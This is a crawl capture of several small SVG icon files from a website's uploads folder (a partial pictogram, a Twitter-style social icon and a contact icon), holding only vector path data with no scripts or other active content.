    <path d="M32.0522 8.2366C30.8177 8.2366 29.7376 7.15645 29.7376 5.92201C29.7376 4.68756 30.8177 3.60742 32.0522 3.60742C33.2866 3.60742 34.3668 4.68756 34.3668 5.92201C34.3668 7.15645 33.2866 8.2366 32.0522 8.2366ZM32.0522 5.15048C31.5893 5.15048 31.2807 5.45909 31.2807 5.92201C31.2807 6.38493 31.5893 6.69354 32.0522 6.69354C32.5151 6.69354 32.8237 6.38493 32.8237 5.92201C32.8237 5.45909 32.5151 5.15048 32.0522 5.15048Z" fill="white"></path>
    <path d="M25.88 8.2366C24.6455 8.2366 23.5654 7.15645 23.5654 5.92201C23.5654 4.68756 24.6455 3.60742 25.88 3.60742C27.1144 3.60742 28.1945 4.68756 28.1945 5.92201C28.1945 7.15645 27.1144 8.2366 25.88 8.2366ZM25.88 5.15048C25.417 5.15048 25.1084 5.45909 25.1084 5.92201C25.1084 6.38493 25.417 6.69354 25.88 6.69354C26.3429 6.69354 26.6515 6.38493 26.6515 5.92201C26.6515 5.45909 26.3429 5.15048 25.88 5.15048Z" fill="white"></path>
    <path d="M19.7077 8.2366C18.4733 8.2366 17.3931 7.15645 17.3931 5.92201C17.3931 4.68756 18.4733 3.60742 19.7077 3.60742C20.9422 3.60742 22.0223 4.68756 22.0223 5.92201C22.0223 7.15645 20.9422 8.2366 19.7077 8.2366ZM19.7077 5.15048C19.2448 5.15048 18.9362 5.45909 18.9362 5.92201C18.9362 6.38493 19.2448 6.69354 19.7077 6.69354C20.1706 6.69354 20.4792 6.38493 20.4792 5.92201C20.4792 5.45909 20.1706 5.15048 19.7077 5.15048Z" fill="white"></path>
    <path d="M35.1383 0.521484H2.73408C1.49964 0.521484 0.419495 1.60162 0.419495 2.83607V29.0681C0.419495 30.3025 1.49964 31.3826 2.73408 31.3826H15.8501V36.7833C15.8501 37.2463 16.1587 37.5549 16.6216 37.5549H19.7077C20.7879 37.5549 21.5594 36.9376 21.868 36.0118H35.1383C36.3727 36.0118 37.4529 34.9317 37.4529 33.6972V2.83607C37.4529 1.60162 36.3727 0.521484 35.1383 0.521484ZM2.73408 2.06454H35.1383C35.6012 2.06454 35.9098 2.37315 35.9098 2.83607V9.77983H1.96255V2.83607C1.96255 2.37315 2.27116 2.06454 2.73408 2.06454ZM20.4792 35.2403C20.4792 35.7032 20.1706 36.0118 19.7077 36.0118H17.3931V22.1243H19.7077C20.1706 22.1243 20.4792 22.4329 20.4792 22.8958V35.2403ZM35.9098 33.6972C35.9098 34.1601 35.6012 34.4688 35.1383 34.4688H22.0223V23.6674H24.3369C25.5713 23.6674 26.6515 22.5872 26.6515 21.3528V18.2666C26.6515 17.8037 26.9601 17.4951 27.423 17.4951H28.9661C29.429 17.4951 29.7376 17.8037 29.7376 18.2666V21.3528C29.7376 22.5872 30.8177 23.6674 32.0522 23.6674H35.1383C35.6012 23.6674 35.9098 23.976 35.9098 24.4389V33.6972ZM25.2627 17.4951H5.8202C5.35728 17.4951 5.04867 17.1865 5.04867 16.7236V15.1805C5.04867 14.7176 5.35728 14.409 5.8202 14.409H32.0522C32.5151 14.409 32.8237 14.7176 32.8237 15.1805V16.7236C32.8237 17.1865 32.5151 17.4951 32.0522 17.4951H31.1263C30.8177 16.5693 29.8919 15.9521 28.9661 15.9521H27.423C26.3429 15.9521 25.5713 16.5693 25.2627 17.4951ZM35.1383 22.1243H32.0522C31.5893 22.1243 31.2807 21.8157 31.2807 21.3528V19.0382H32.0522C33.2866 19.0382 34.3668 17.958 34.3668 16.7236V15.1805C34.3668 13.9461 33.2866 12.8659 32.0522 12.8659H5.8202C4.58575 12.8659 3.50561 13.9461 3.50561 15.1805V16.7236C3.50561 17.958 4.58575 19.0382 5.8202 19.0382H25.1084V21.3528C25.1084 21.8157 24.7998 22.1243 24.3369 22.1243H21.868C21.5594 21.1985 20.6336 20.5812 19.7077 20.5812H16.6216C16.1587 20.5812 15.8501 20.8898 15.8501 21.3528V29.8396H2.73408C2.27116 29.8396 1.96255 29.531 1.96255 29.0681V11.3229H35.9098V22.2786C35.6012 22.1243 35.4469 22.1243 35.1383 22.1243Z" fill="white"></path>
    <path d="M7.36326 22.1241H4.27714C3.81423 22.1241 3.50562 21.8155 3.50562 21.3526C3.50562 20.8897 3.81423 20.5811 4.27714 20.5811H7.36326C7.82618 20.5811 8.13479 20.8897 8.13479 21.3526C8.13479 21.8155 7.82618 22.1241 7.36326 22.1241Z" fill="white"></path>
    <path d="M13.5355 22.1241H10.4494C9.98645 22.1241 9.67784 21.8155 9.67784 21.3526C9.67784 20.8897 9.98645 20.5811 10.4494 20.5811H13.5355C13.9984 20.5811 14.307 20.8897 14.307 21.3526C14.307 21.8155 13.9984 22.1241 13.5355 22.1241Z" fill="white"></path>
    <path d="M7.36326 25.2105H4.27714C3.81423 25.2105 3.50562 24.9019 3.50562 24.439C3.50562 23.9761 3.81423 23.6675 4.27714 23.6675H7.36326C7.82618 23.6675 8.13479 23.9761 8.13479 24.439C8.13479 24.9019 7.82618 25.2105 7.36326 25.2105Z" fill="white"></path>
    <path d="M13.5355 25.2105H10.4494C9.98645 25.2105 9.67784 24.9019 9.67784 24.439C9.67784 23.9761 9.98645 23.6675 10.4494 23.6675H13.5355C13.9984 23.6675 14.307 23.9761 14.307 24.439C14.307 24.9019 13.9984 25.2105 13.5355 25.2105Z" fill="white"></path>
    <path d="M7.36326 28.2965H4.27714C3.81423 28.2965 3.50562 27.9879 3.50562 27.5249C3.50562 27.062 3.81423 26.7534 4.27714 26.7534H7.36326C7.82618 26.7534 8.13479 27.062 8.13479 27.5249C8.13479 27.9879 7.82618 28.2965 7.36326 28.2965Z" fill="white"></path>
    <path d="M13.5355 28.2965H10.4494C9.98645 28.2965 9.67784 27.9879 9.67784 27.5249C9.67784 27.062 9.98645 26.7534 10.4494 26.7534H13.5355C13.9984 26.7534 14.307 27.062 14.307 27.5249C14.307 27.9879 13.9984 28.2965 13.5355 28.2965Z" fill="white"></path>
  </g>
  <defs>
    <clipPath id="clip0_52_130">
      <rect width="37.0334" height="37.0334" fill="white" transform="translate(0.419495 0.521484)"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/footer-socail-2.svg
body_size: 402
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="12" viewBox="0 0 15 12" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.78309 11.9199C10.2845 11.9199 13.2936 7.43215 13.2936 3.54087C13.2936 3.41313 13.2936 3.28634 13.2848 3.16003C13.8702 2.74377 14.3753 2.22694 14.777 1.63557C14.2317 1.87384 13.6522 2.0301 13.0596 2.09899C13.6836 1.73082 14.1508 1.15241 14.3746 0.46989C13.7871 0.812941 13.1449 1.05505 12.475 1.18496C11.3422 -0.000656456 9.44764 -0.0580998 8.24268 1.05718C7.46635 1.77629 7.13614 2.84849 7.37742 3.87118C4.97262 3.75205 2.73183 2.63392 1.2127 0.7945C0.41887 2.14015 0.824895 3.86097 2.13919 4.72506C1.66319 4.71142 1.19739 4.58525 0.781158 4.35703V4.3944C0.781887 5.79604 1.78565 7.00292 3.18086 7.28066C2.74057 7.39907 2.27842 7.41625 1.83084 7.33084C2.22229 8.53081 3.3456 9.3527 4.62491 9.37639C3.56574 10.196 2.25728 10.641 0.910182 10.6396C0.672544 10.6389 0.434907 10.6252 0.197998 10.5972C1.56624 11.4613 3.15753 11.9199 4.78309 11.9177" fill="#2A1206"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/contact-4.svg
body_size: 357
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none">
  <path d="M20.2594 6.76952V7.59447H21.0844V6.76952H20.2594ZM6.03846 7.59447H20.2594V5.94456H6.03846V7.59447ZM21.0844 6.76952V4.90625H19.4345V6.76952H21.0844ZM17.6318 1.91183L5.75518 3.60849L5.98851 5.2418L17.8651 3.54514L17.6318 1.91183ZM5.75518 3.60849C4.76837 3.74946 4.0354 4.59459 4.0354 5.59141H5.6853C5.6853 5.41566 5.81453 5.26666 5.98851 5.2418L5.75518 3.60849ZM21.0844 4.90625C21.0844 3.0655 19.4541 1.65151 17.6318 1.91183L17.8651 3.54514C18.6935 3.42682 19.4345 4.06954 19.4345 4.90625H21.0844ZM6.03846 5.94456C5.84342 5.94456 5.6853 5.78645 5.6853 5.59141H4.0354C4.0354 6.69767 4.9322 7.59447 6.03846 7.59447V5.94456Z" fill="#DD7109"></path>
  <path d="M9.26013 13.3691H18.0596" stroke="#DD7109" stroke-width="2" stroke-linecap="round"></path>
  <path d="M9.26013 17.2188H15.3098" stroke="#DD7109" stroke-width="2" stroke-linecap="round"></path>
  <path d="M4.86035 6.76986V21.069C4.86035 22.8915 6.33773 24.3688 8.16016 24.3688H19.1595C20.982 24.3688 22.4593 22.8915 22.4593 21.069V15.5693M4.86035 6.76986V5.66992M4.86035 6.76986H19.1595C20.982 6.76986 22.4593 8.24723 22.4593 10.0697V11.1696" stroke="#DD7109" stroke-width="2" stroke-linecap="round"></path>
</svg>
